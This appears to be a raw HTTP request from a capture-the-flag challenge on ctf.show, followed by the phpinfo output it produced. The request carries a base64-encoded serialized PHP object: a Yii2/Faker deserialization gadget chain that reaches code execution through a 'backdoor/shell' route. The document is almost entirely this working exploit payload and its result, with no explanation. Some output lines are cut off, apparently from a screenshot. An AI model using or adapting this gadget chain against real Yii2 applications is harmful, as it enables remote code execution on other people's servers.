 GET
http://a670474a-288b-450e-8253-3a40f92fc5ae.challenge.ctf.show/?r=backdoor/s
hell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQm
F0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOj
EzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZX
N0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6NzoicGhwaW5mbyI7czoyOi
JpZCI7czoxOiIxIjt9aToxO3M6MzoicnVuIjt9fX19 HTTP/1.1
Host: a670474a-288b-450e-8253-3a40f92fc5ae.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=r4e3emsd7sg25h8a23dgh3tkqi;
_csrf=535e4838b86946ad18fe4c35ba9e170fd19a09aaf0222bac33d1cfa37409c836a%3A2%
3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22sdQsiSJFBsnKZhKCA2uOR
rZOmPjzbCu5%22%3B%7D
Connection: close
PHP Version 7.3.11
System Linux 212270e8f4d6 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 202
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-c
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr'
curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data'
data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled